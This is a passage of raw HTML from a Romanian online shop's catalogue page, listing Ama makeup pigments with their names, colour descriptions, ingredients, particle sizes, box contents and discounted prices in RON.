https://amapigments.com/image/cache/catalog/2018_new_img/_a0/184-800x800.webp 2x" width="400" height="400" alt="White Paper - Pigment Machiaj Ama" title="White Paper - Pigment Machiaj Ama" class="img-responsive img-first lazyload"/> </div> </a> <div class="product-labels"> <span class="product-label product-label-233 product-label-default"><b>-31 %</b></span> </div> </div> <div class="caption"> <div class="stats"> <span class="stat-1"><span class="stats-label">Cod produs:</span> <span>184</span><br><span class="sdes">neutral white / alb neutru</span></span> </div> <div class="name"><a href="https://amapigments.com/pigmenti-modelul-184">White Paper - Pigment Machiaj Ama</a></div> <div class="description">Pigment Model No&nbsp;184 Cutia de 10 ml contine intre 2 si 4 g de produs efectiv. Cutia de 5 ml contine intre 1.2g si 1.8 g de produs efectiv. Cutia de 3 ml contine intre 0.4 g si 0.6 g de produs efectiv.INSOLUBIL IN APAIngrediente: - MICA (77019)- TITANIUM DIOXID (77891)Microni:- 5-25 µm..</div> <div class="price"> <div> <span class="price-new">29,49RON</span> <span class="price-old">42,71RON</span> </div> <span class="price-tax">Fără TVA:24,37RON</span> </div> <div class="rating no-rating "> <div class="rating-stars"> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> </div> </div> <div class="buttons-wrapper"> <div class="button-group"> <div class="cart-group"> <div class="stepper"> <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/> <input type="hidden" name="product_id" value="203"/> <span> <i class="fa fa-angle-up"></i> <i class="fa fa-angle-down"></i> </span> </div> <a class="btn btn-cart" onclick="cart.add('203', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Adaugă în Coş</span>"><span class="btn-text">Adaugă în Coş</span></a> </div> <div class="wish-group"> <a class="btn btn-wishlist" data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Adaugă in Wishlist" onclick="wishlist.add('203')"><span class="btn-text">Adaugă in Wishlist</span></a> </div> </div> </div> </div> </div> </div> <div class="product-layout "> <div class="product-thumb"> <div class="image"> <a href="https://amapigments.com/pigmenti-modelul-181" class="product-img "> <div> <img src="[data-uri]" data-src="https://amapigments.com/image/cache/catalog/2018_new_img/_a0/181-400x400.webp" data-srcset="https://amapigments.com/image/cache/catalog/2018_new_img/_a0/181-400x400.webp 1x, https://amapigments.com/image/cache/catalog/2018_new_img/_a0/181-800x800.webp 2x" width="400" height="400" alt="White Sofftness - Pigment Machiaj Ama" title="White Sofftness - Pigment Machiaj Ama" class="img-responsive img-first lazyload"/> </div> </a> <div class="product-labels"> <span class="product-label product-label-233 product-label-default"><b>-31 %</b></span> </div> </div> <div class="caption"> <div class="stats"> <span class="stat-1"><span class="stats-label">Cod produs:</span> <span>181</span><br><span class="sdes">satin gray white / alb argintiu satinat</span></span> </div> <div class="name"><a href="https://amapigments.com/pigmenti-modelul-181">White Sofftness - Pigment Machiaj Ama</a></div> <div class="description">Pigment Model No&nbsp;181 Cutia de 10 ml contine intre 2 si 4 g de produs efectiv. Cutia de 5 ml contine intre 1.2g si 1.8 g de produs efectiv. Cutia de 3 ml contine intre 0.4 g si 0.6 g de produs efectiv.INSOLUBIL IN APAIngrediente: - MICA (77019)- TITANIUM DIOXID (77891)Microni:- 10-70 µm..</div> <div class="price"> <div> <span class="price-new">29,49RON</span> <span class="price-old">42,71RON</span> </div> <span class="price-tax">Fără TVA:24,37RON</span> </div> <div class="rating no-rating "> <div class="rating-stars"> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> </div> </div> <div class="buttons-wrapper"> <div class="button-group"> <div class="cart-group"> <div class="stepper"> <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/> <input type="hidden" name="product_id" value="200"/> <span> <i class="fa fa-angle-up"></i> <i class="fa fa-angle-down"></i> </span> </div> <a class="btn btn-cart" onclick="cart.add('200', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Adaugă în Coş</span>"><span class="btn-text">Adaugă în Coş</span></a> </div> <div class="wish-group"> <a class="btn btn-wishlist" data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Adaugă in Wishlist" onclick="wishlist.add('200')"><span class="btn-text">Adaugă in Wishlist</span></a> </div> </div> </div> </div> </div> </div> <div class="product-layout "> <div class="product-thumb"> <div class="image"> <a href="https://amapigments.com/pigmenti-modelul-447" class="product-img "> <div> <img src="[data-uri]" data-src="https://amapigments.com/image/cache/catalog/2018_new_img/a01/447-400x400.webp" data-srcset="https://amapigments.com/image/cache/catalog/2018_new_img/a01/447-400x400.webp 1x, https://amapigments.com/image/cache/catalog/2018_new_img/a01/447-800x800.webp 2x" width="400" height="400" alt="White Tulpis - Pigment Machiaj Ama" title="White Tulpis - Pigment Machiaj Ama" class="img-responsive img-first lazyload"/> </div> </a> <div class="product-labels"> <span class="product-label product-label-233 product-label-default"><b>-31 %</b></span> </div> </div> <div class="caption"> <div class="stats"> <span class="stat-1"><span class="stats-label">Cod produs:</span> <span>447</span><br><span class="sdes">ghost white silk / alb satinat</span></span> </div> <div class="name"><a href="https://amapigments.com/pigmenti-modelul-447">White Tulpis - Pigment Machiaj Ama</a></div> <div class="description">Pigment Model No 447Cutia de 10 ml contine intre 2 si 4 g de produs efectiv. Cutia de 5 ml contine intre 1.2g si 1.8 g de produs efectiv. Cutia de 3 ml contine intre 0.4 g si 0.6 g de produs efectiv.INSOLUBIL IN APAIngrediente:- mica (77019)- titanium dioxid (77891)Microni:-&nbsp; &lt; 15µm&nbsp;..</div> <div class="price"> <div> <span class="price-new">29,49RON</span> <span class="price-old">42,71RON</span> </div> <span class="price-tax">Fără TVA:24,37RON</span> </div> <div class="rating no-rating "> <div class="rating-stars"> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> </div> </div> <div class="buttons-wrapper"> <div class="button-group"> <div class="cart-group"> <div class="stepper"> <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/> <input type="hidden" name="product_id" value="303"/> <span> <i class="fa fa-angle-up"></i> <i class="fa fa-angle-down"></i> </span> </div> <a class="btn btn-cart" onclick="cart.add('303', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Adaugă în Coş</span>"><span class="btn-text">Adaugă în Coş</span></a> </div> <div class="wish-group"> <a class="btn btn-wishlist" data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Adaugă in Wishlist" onclick="wishlist.add('303')"><span class="btn-text">Adaugă in Wishlist</span></a> </div> </div> </div> </div> </div> </div> <div class="product-layout "> <div class="product-thumb"> <div class="image"> <a href="https://amapigments.com/pigmenti-modelul-455" class="product-img "> <div> <img src="[data-uri]" data-src="https://amapigments.com/image/cache/catalog/2018_new_img/455-400x400.webp" data-srcset="https://amapigments.com/image/cache/catalog/2018_new_img/455-400x400.webp 1x, https://amapigments.com/image/cache/catalog/2018_new_img/455-800x800.webp 2x" width="400" height="400" alt="White Woods - Pigment Machiaj Ama" title="White Woods - Pigment Machiaj Ama" class="img-responsive img-first lazyload"/> </div> </a> <div class="product-labels"> <span class="product-label product-label-233 product-label-default"><b>-31 %</b></span> </div> </div> <div class="caption"> <div class="stats"> <span class="stat-1"><span class="stats-label">Cod produs:</span> <span>455</span><br><span class="sdes">swan shimmer white / alb stralucitor</span></span> </div> <div class="name"><a href="https://amapigments.com/pigmenti-modelul-455">White Woods - Pigment Machiaj Ama</a></div> <div class="description">Pigment Model No 455 Cutia de 10 ml contine intre 2 si 4 g de produs efectiv. Cutia de 5 ml contine intre 1.2g si 1.8 g de produs efectiv. Cutia de 3 ml contine intre 0.4 g si 0.6 g de produs efectiv.INSOLUBIL IN APAIngrediente:- fluorphlogopite- titanium dioxid (77891)Microni:-&nbsp;10-100μm&..</div> <div class="price"> <div> <span class="price-new">29,49RON</span> <span class="price-old">42,71RON</span> </div> <span class="price-tax">Fără TVA:24,37RON</span> </div> <div class="rating no-rating "> <div class="rating-stars"> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> </div> </div> <div class="buttons-wrapper"> <div class="button-group"> <div class="cart-group"> <div class="stepper"> <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/> <input type="hidden" name="product_id" value="321"/> <span> <i class="fa fa-angle-up"></i> <i class="fa fa-angle-down"></i> </span> </div> <a class="btn btn-cart" onclick="cart.add('321', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Adaugă în Coş</span>"><span class="btn-text">Adaugă în Coş</span></a> </div> <div class="wish-group"> <a class="btn btn-wishlist" data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Adaugă in Wishlist" onclick="wishlist.add('321')"><span class="btn-text">Adaugă in Wishlist</span></a> </div> </div> </div> </div> </div> </div> <div class="product-layout "> <div class="product-thumb"> <div class="image"> <a href="https://amapigments.com/pigmenti-modelul-460" class="product-img "> <div> <img src="[data-uri]" data-src="https://amapigments.com/image/cache/catalog/2018_new_img/460-400x400.webp" data-srcset="https://amapigments.com/image/cache/catalog/2018_new_img/460-400x400.webp 1x, https://amapigments.com/image/cache/catalog/2018_new_img/460-800x800.webp 2x" width="400" height="400" alt="Winter Diamonds - Pigment Machiaj Ama" title="Winter Diamonds - Pigment Machiaj Ama" class="img-responsive img-first lazyload"/> </div> </a> <div class="product-labels"> <span class="product-label product-label-233 product-label-default"><b>-31 %</b></span> </div> </div> <div class="caption"> <div class="stats"> <span class="stat-1"><span class="stats-label">Cod produs:</span> <span>460</span><br><span class="sdes">large particles of white gray / particule mari de alb argintiu </span></span> </div> <div class="name"><a href="https://amapigments.com/pigmenti-modelul-460">Winter Diamonds - Pigment Machiaj Ama</a></div> <div class="description">Pigment Model No 460 Cutia de 10 ml contine intre 2 si 4 g de produs efectiv. Cutia de 5 ml contine intre 1.2g si 1.8 g de produs efectiv. Cutia de 3 ml contine intre 0.4 g si 0.6 g de produs efectiv.INSOLUBIL IN APAIngrediente:- fluorphlogopite- titanium dioxid (77891)- tin dioxide (77861)Mic..</div> <div class="price"> <div> <span class="price-new">29,49RON</span> <span class="price-old">42,71RON</span> </div> <span class="price-tax">Fără TVA:24,37RON</span> </div> <div class="rating no-rating "> <div class="rating-stars"> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> </div> </div> <div class="buttons-wrapper"> <div class="button-group"> <div class="cart-group"> <div class="stepper"> <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/> <input type="hidden" name="product_id" value="333"/> <span> <i class="fa fa-angle-up"></i> <i class="fa fa-angle-down"></i> </span> </div> <a class="btn btn-cart" onclick="cart.add('333', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Adaugă în Coş</span>"><span class="btn-text">Adaugă în Coş</span></a> </div> <div class="wish-group"> <a class="btn btn-wishlist" data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Adaugă in Wishlist" onclick="wishlist.add('333')"><span class="btn-text">Adaugă in Wishlist</span></a> </div> </div> </div> </div> </div> </div> <div class="product-layout "> <div class="product-thumb"> <div class="image"> <a href="https://amapigments.com/pigmenti-modelul-289" class="product-img "> <div> <img src="[data-uri]" data-src="https://amapigments.com/image/cache/catalog/2018_new_img/_a0/289-400x400.webp" data-srcset="https://amapigments.com/image/cache/catalog/2018_new_img/_a0/289-400x400.webp 1x, https://amapigments.com/image/cache/catalog/2018_new_img/_a0/289-800x800.webp 2x" width="400" height="400" alt="Wisteria Princess - Pigment Machiaj Ama" title="Wisteria Princess - Pigment Machiaj Ama" class="img-responsive img-first lazyload"/> </div> </a> <div class="product-labels"> <span class="product-label product-label-233 product-label-default"><b>-31 %</b></span> </div> </div> <div class="caption"> <div class="stats"> <span class="stat-1"><span class="stats-label">Cod produs:</span> <span>289</span><br><span class="sdes">cream gray with soft sparks / crem prafuit cu particule stralucitoare</span></span> </div> <div class="name"><a href="https://amapigments.com/pigmenti-modelul-289">Wisteria Princess - Pigment Machiaj Ama</a></div> <div class="description">Pigment Model No&nbsp;289 Cutia de 10 ml contine intre 2 si 4 g de produs efectiv. Cutia de 5 ml contine intre 1.2g si 1.8 g de produs efectiv. Cutia de 3 ml contine intre 0.4 g si 0.6 g de produs efectiv.INSOLUBIL IN APAIngrediente: - MICA (77019)- TITANIUM DIOXID (77891) - IRON OXID (77491) ..</div> <div class="price"> <div> <span class="price-new">29,49RON</span> <span class="price-old">42,71RON</span> </div> <span class="price-tax">Fără TVA:24,37RON</span> </div> <div class="rating no-rating "> <div class="rating-stars"> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> </div> </div> <div class="buttons-wrapper"> <div class="button-group"> <div class="cart-group"> <div class="stepper"> <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/> <input type="hidden" name="product_id" value="392"/> <span> <i class="fa fa-angle-up"></i> <i class="fa fa-angle-down"></i> </span> </div> <a class="btn btn-cart" onclick="cart.add('392', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Adaugă în Coş</span>"><span class="btn-text">Adaugă în Coş</span></a> </div> <div class="wish-group"> <a class="btn btn-wishlist" data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Adaugă in Wishlist" onclick="wishlist.add('392')"><span class="btn-text">Adaugă in Wishlist</span></a> </div> </div> </div> </div> </div> </div> <div class="product-layout "> <div class="product-thumb"> <div class="image"> <a href="https://amapigments.com/pigmenti-modelul-62" class="product-img "> <div> <img src="[data-uri]" data-src="https://amapigments.com/image/cache/catalog/rectificare%20nou%20pe%20site/62-400x400.webp" data-srcset="https://amapigments.com/image/cache/catalog/rectificare%20nou%20pe%20site/62-400x400.webp 1x, https://amapigments.com/image/cache/catalog/rectificare%20nou%20pe%20site/62-800x800.webp 2x" width="400" height="400" alt="Yes I Am ! - Pigment Machiaj Ama" title="Yes I Am ! - Pigment Machiaj Ama" class="img-responsive img-first lazyload"/> </div> </a> <div class="product-labels"> <span class="product-label product-label-233 product-label-default"><b>-31 %</b></span> </div> </div> <div class="caption"> <div class="stats"> <span class="stat-1"><span class="stats-label">Cod produs:</span> <span>62</span><br><span class="sdes">Maro cappuccino</span></span> </div> <div class="name"><a href="https://amapigments.com/pigmenti-modelul-62">Yes I Am ! - Pigment Machiaj Ama</a></div> <div class="description">Pigment Model No 62Cutia de 10 ml contine intre 2g -4g de produs efectiv.Cutia de 5 ml contine intre 1.2g -1.8g de produs efectiv.Cutia de 3 ml contine intre 0.4 g-0.6 g de produs efectiv.INSOLUBIL IN APAIngrediente: - Mica (77019)- Titanium Dioxide (77891)- Iron Oxide (77491)- Tin Oxide (778161).Mi..</div> <div class="price"> <div> <span class="price-new">29,49RON</span> <span class="price-old">42,71RON</span> </div> <span class="price-tax">Fără TVA:24,37RON</span> </div> <div class="rating no-rating "> <div class="rating-stars"> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> </div> </div> <div class="buttons-wrapper"> <div class="button-group"> <div class="cart-group"> <div class="stepper"> <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/> <input type="hidden" name="product_id" value="85"/> <span> <i class="fa fa-angle-up"></i> <i class="fa fa-angle-down"></i> </span> </div> <a class="btn btn-cart" onclick="cart.add('85', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Adaugă în Coş</span>"><span class="btn-text">Adaugă în Coş</span></a> </div> <div class="wish-group"> <a class="btn btn-wishlist" data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Adaugă in Wishlist" onclick="wishlist.add('85')"><span class="btn-text">Adaugă in Wishlist</span></a> </div> </div> </div> </div> </div> </div> <div class="product-layout "> <div class="product-thumb"> <div class="image"> <a href="https://amapigments.com/pigmenti-modelul-170" class="product-img "> <div> <img src="[data-uri]" data-src="https://amapigments.com/image/cache/catalog/2018_new_img/_a0/170-400x400.webp" data-srcset="https://amapigments.com/image/cache/catalog/2018_new_img/_a0/170-400x400.webp 1x, https://amapigments.com/image/cache/catalog/2018_new_img/_a0/170-800x800.webp 2x" width="400" height="400" alt="Zoom - Pigment Machiaj Ama" title="Zoom - Pigment Machiaj Ama" class="img-responsive img-first lazyload"/> </div> </a> <div class="product-labels"> <span class="product-label product-label-233 product-label-default"><b>-31 %</b></span> </div> </div> <div class="caption"> <div class="stats"> <span class="stat-1"><span class="stats-label">Cod produs:</span> <span>170</span><br><span class="sdes">beige gray with golden sparks / gri-bej cu particule aurii</span></span> </div> <div class="name"><a href="https://amapigments.com/pigmenti-modelul-170">Zoom - Pigment Machiaj Ama</a></div> <div class="description">Pigment Model No&nbsp;170 Cutia de 10 ml contine intre 2 si 4 g de produs efectiv. Cutia de 5 ml contine intre 1.2g si 1.8 g de produs efectiv. Cutia de 3 ml contine intre 0.4 g si 0.6 g de produs efectiv.INSOLUBIL IN APAIngrediente: - SYNTHETIC MICA - TITANIUM DIOXID (77891)- MICA (77019) - T..</div> <div class="price"> <div> <span class="price-new">29,49RON</span> <span class="price-old">42,71RON</span> </div> <span class="price-tax">Fără TVA:24,37RON</span> </div> <div class="rating no-rating "> <div class="rating-stars"> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> </div> </div> <div class="buttons-wrapper"> <div class="button-group"> <div class="cart-group"> <div class="stepper"> <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/> <input type="hidden" name="product_id" value="189"/> <span> <i class="fa fa-angle-up"></i> <i class="fa fa-angle-down"></i> </span> </div> <a class="btn btn-cart" onclick="cart.add('189', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Adaugă în Coş</span>"><span class="btn-text">Adaugă în Coş</span></a> </div> <div class="wish-group"> <a class="btn btn-wishlist" data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Adaugă in Wishlist" onclick="wishlist.add('189')"><span class="btn-text">Adaugă in Wishlist</span></a> </div> </div> </div> </div> </div> </div> <div class="product-layout "> <div class="product-thumb"> <div class="image"> <a href="https://amapigments.com/pigmenti-modelul-12" class="product-img "> <div> <img src="[data-uri]" data-src="https://amapigments.com/image/cache/catalog/2018_new_img/a11/12-400x400.webp" data-srcset="https://amapigments.com/image/cache/catalog/2018_new_img/a11/12-400x400.webp 1x, https://amapigments.com/image/cache/catalog/2018_new_img/a11/12-800x800.webp 2x" width="400" height="400" alt="A Course In Miracles - Pigment Machiaj Ama" title="A Course In Miracles - Pigment Machiaj Ama" class="img-responsive img-first lazyload"/> </div> </a> <div class="product-labels"> <span class="product-label product-label-233 product-label-default"><b>-31 %</b></span> </div> </div> <div class="caption"> <div class="stats"> <span class="stat-1"><span class="stats-label">Cod produs:</span> <span>12</span><br><span class="sdes">Soft nude with delicate pink particles/ nude cu particule discrete de roz</span></span> </div> <div class="name"><a href="https://amapigments.com/pigmenti-modelul-12">A Course In Miracles - Pigment Machiaj Ama</a></div> <div class="description">Pigment Model No 12Cutia de 10 ml contine intre 2g -4g de produs efectiv.Cutia de 5 ml contine intre 1.2g -1.8g de produs efectiv.Cutia de 3 ml contine intre 0.4 g-0.6 g de produs efectiv.INSOLUBIL IN APAIngrediente: - MICA (77019)- TITANIUM DIOXID (77891) - SILICA - TIN DIOXIDE (77861) - IRON OXID ..</div> <div class="price"> <div> <span class="price-new">29,49RON</span> <span class="price-old">42,71RON</span> </div> <span class="price-tax">Fără TVA:24,37RON</span> </div> <div class="rating no-rating "> <div class="rating-stars"> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> </div> </div> <div class="buttons-wrapper"> <div class="button-group"> <div class="cart-group"> <div class="stepper"> <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/> <input type="hidden" name="product_id" value="316"/> <span> <i class="fa fa-angle-up"></i> <i class="fa fa-angle-down"></i> </span> </div> <a class="btn btn-cart" onclick="cart.add('316', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Adaugă în Coş</span>"><span class="btn-text">Adaugă în Coş</span></a> </div> <div class="wish-group"> <a class="btn btn-wishlist" data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Adaugă in Wishlist" onclick="wishlist.add('316')"><span class="btn-text">Adaugă in Wishlist</span></a> </div> </div> </div> </div> </div> </div> <div class="product-layout "> <div class="product-thumb"> <div class="image"> <a href="https://amapigments.com/pigmenti-modelul-19" class="product-img "> <div> <img src="[data-uri]" data-src="https://amapigments.com/image/cache/catalog/2018_new_img/a11/19-400x400.webp" data-srcset="https://amapigments.com/image/cache/catalog/2018_new_img/a11/19-400x400.webp 1x, https://amapigments.com/image/cache/catalog/2018_new_img/a11/19-800x800.webp 2x" width="400" height="400" alt="A Midsummer'S Promise - Pigment Machiaj Ama" title="A Midsummer'S Promise - Pigment Machiaj Ama" class="img-responsive img-first lazyload"/> </div> </a> <div class="product-labels"> <span class="product-label product-label-233 product-label-default"><b>-31 %</b></span> </div> </div> <div class="caption"> <div class="stats"> <span class="stat-1"><span class="stats-label">Cod produs:</span> <span>19</span><br><span class="sdes">Satin beige with golden shimmer/ bej satinat cu particule aurii</span></span> </div> <div class="name"><a href="https://amapigments.com/pigmenti-modelul-19">A Midsummer'S Promise - Pigment Machiaj Ama</a></div> <div class="description">Pigment Model No 19Cutia de 10 ml contine intre 2g -4g de produs efectiv.Cutia de 5 ml contine intre 1.2g -1.8g de produs efectiv.Cutia de 3 ml contine intre 0.4 g-0.6 g de produs efectiv.INSOLUBIL IN APAIngrediente: - MICA (77019)- TITANIUM DIOXID (77891) - FLUORPHLOGOPITE- IRON OXID (77491) - MICA..</div> <div class="price"> <div> <span class="price-new">29,49RON</span> <span class="price-old">42,71RON</span> </div> <span class="price-tax">Fără TVA:24,37RON</span> </div> <div class="rating no-rating "> <div class="rating-stars"> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> </div> </div> <div class="buttons-wrapper"> <div class="button-group"> <div class="cart-group"> <div class="stepper"> <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/> <input type="hidden" name="product_id" value="327"/> <span> <i class="fa fa-angle-up"></i> <i class="fa fa-angle-down"></i> </span> </div> <a class="btn btn-cart" onclick="cart.add('327', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Adaugă în Coş</span>"><span class="btn-text">Adaugă în Coş</span></a> </div> <div class="wish-group"> <a class="btn btn-wishlist" data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Adaugă in Wishlist" onclick="wishlist.add('327')"><span class="btn-text">Adaugă in Wishlist</span></a> </div> </div> </div> </div> </div> </div> <div class="product-layout "> <div class="product-thumb"> <div class="image"> <a href="https://amapigments.com/pigmenti-modelul-309" class="product-img "> <div> <img src="[data-uri]" data-src="https://amapigments.com/image/cache/catalog/2018_new_img/309-400x400.webp" data-srcset="https://amapigments.com/image/cache/catalog/2018_new_img/309-400x400.webp 1x, https://amapigments.com/image/cache/catalog/2018_new_img/309-800x800.webp 2x" width="400" height="400" alt="Angel Of Joy - Pigment Machiaj Ama" title="Angel Of Joy - Pigment Machiaj Ama" class="img-responsive img-first lazyload"/> </div> </a> <div class="product-labels"> <span class="product-label product-label-233 product-label-default"><b>-31 %</b></span> </div> </div> <div class="caption"> <div class="stats"> <span class="stat-1"><span class="stats-label">Cod produs:</span> <span>309</span><br><span class="sdes">flamingo pinky shades/roz flamingo</span></span> </div> <div class="name"><a href="https://amapigments.com/pigmenti-modelul-309">Angel Of Joy - Pigment Machiaj Ama</a></div> <div class="description">Pigment Model No 309 Cutia de 10 ml contine intre 2 si 4 g de produs efectiv. Cutia de 5 ml contine intre 1.2g si 1.8 g de produs efectiv. Cutia de 3 ml contine intre 0.4 g si 0.6 g de produs efectiv.INSOLUBIL IN APAIngrediente: - MICA (77019)- TITANIUM DIOXID (77891) - TIN DIOXIDE (77861)- IR..</div> <div class="price"> <div> <span class="price-new">29,49RON</span> <span class="price-old">42,71RON</span> </div> <span class="price-tax">Fără TVA:24,37RON</span> </div> <div class="rating no-rating "> <div class="rating-stars"> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> </div> </div> <div class="buttons-wrapper"> <div class="button-group"> <div class="cart-group"> <div class="stepper"> <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/> <input type="hidden" name="product_id" value="681"/> <span> <i class="fa fa-angle-up"></i> <i class="fa fa-angle-down"></i> </span> </div> <a class="btn btn-cart" onclick="cart.add('681', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Adaugă în Coş</span>"><span class="btn-text">Adaugă în Coş</span></a> </div> <div class="wish-group"> <a class="btn btn-wishlist" data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Adaugă in Wishlist" onclick="wishlist.add('681')"><span class="btn-text">Adaugă in Wishlist</span></a> </div> </div> </div> </div> </div> </div> <div class="product-layout "> <div class="product-thumb"> <div class="image"> <a href="https://amapigments.com/pigmenti-modelul-201" class="product-img "> <div> <img src="[data-uri]" data-src="https://amapigments.com/image/cache/catalog/2018_new_img/_a0/201-400x400.webp" data-srcset="https://amapigments.com/image/cache/catalog/2018_new_img/_a0/201-400x400.webp 1x, https://amapigments.com/image/cache/catalog/2018_new_img/_a0/201-800x800.webp 2x" width="400" height="400" alt="Baby Steps - Pigment Machiaj Ama" title="Baby Steps - Pigment Machiaj Ama" class="img-responsive img-first lazyload"/> </div> </a> <div class="product-labels"> <span class="product-label product-label-233 product-label-default"><b>-31 %</b></span> </div> </div> <div class="caption"> <div class="stats"> <span class="stat-1"><span class="stats-label">Cod produs:</span> <span>201</span><br><span class="sdes">soft golden highlighter / iluminator usor auriu</span></span> </div> <div class="name"><a href="https://amapigments.com/pigmenti-modelul-201">Baby Steps - Pigment Machiaj Ama</a></div> <div class="description">Pigment Model No 201Cutia de 10 ml contine intre 2 si 4 g de produs efectiv. Cutia de 5 ml contine intre 1.2g si 1.8 g de produs efectiv. Cutia de 3 ml contine intre 0.4 g si 0.6 g de produs efectiv.INSOLUBIL IN APAIngrediente:- 